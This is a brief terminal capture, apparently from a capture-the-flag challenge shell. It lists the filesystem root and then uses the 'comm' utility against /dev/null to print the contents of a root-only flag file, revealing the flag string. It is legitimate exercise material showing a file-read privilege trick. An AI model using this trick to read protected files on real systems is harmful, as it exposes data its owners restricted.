 ctfer@engine-1:/$ ls -al /
ls -al /
total 84
drwxr-xr-x   1 root root 4096 Oct 31 11:28 .
drwxr-xr-x   1 root root 4096 Oct 31 11:28 ..
lrwxrwxrwx   1 root root    7 Oct  6 16:47 bin -> usr/bin
drwxr-xr-x   2 root root 4096 Apr 15  2020 boot
drwxr-xr-x   5 root root  380 Oct 31 11:27 dev
drwxr-xr-x   1 root root 4096 Oct 31 11:28 etc
-r--------   1 root root   42 Oct 31 11:28 flagggisshere
drwxr-xr-x   1 root root 4096 Oct 29 17:32 home
lrwxrwxrwx   1 root root    7 Oct  6 16:47 lib -> usr/lib
lrwxrwxrwx   1 root root    9 Oct  6 16:47 lib32 -> usr/lib32
lrwxrwxrwx   1 root root    9 Oct  6 16:47 lib64 -> usr/lib64
lrwxrwxrwx   1 root root   10 Oct  6 16:47 libx32 -> usr/libx32
drwxr-xr-x   2 root root 4096 Oct  6 16:47 media
drwxr-xr-x   2 root root 4096 Oct  6 16:47 mnt
drwxr-xr-x   1 root root 4096 Oct 31 11:28 opt
dr-xr-xr-x 105 root root    0 Oct 31 11:27 proc
-rwxr-xr-x   1 root root  109 Oct 21 01:21 restart.sh
drwx------   2 root root 4096 Oct  6 16:58 root
drwxr-xr-x   1 root root 4096 Oct 31 11:28 run
lrwxrwxrwx   1 root root    8 Oct  6 16:47 sbin -> usr/sbin
drwxr-xr-x   2 root root 4096 Oct  6 16:47 srv
-rwxr-xr-x   1 root root 1145 Oct 29 16:31 start.sh
dr-xr-xr-x  12 root root    0 Oct 31 12:53 sys
drwxrwxrwt   1 root root 4096 Oct 31 12:54 tmp
drwxr-xr-x   1 root root 4096 Oct 29 17:08 usr
drwxr-xr-x   1 root root 4096 Oct 29 17:29 var
ctfer@engine-1:/$ comm /flagggisshere /dev/null 2>/dev/null
comm /flagggisshere /dev/null 2>/dev/null
flag{a4a22262-4d19-4956-ba7c-6ac805a99785}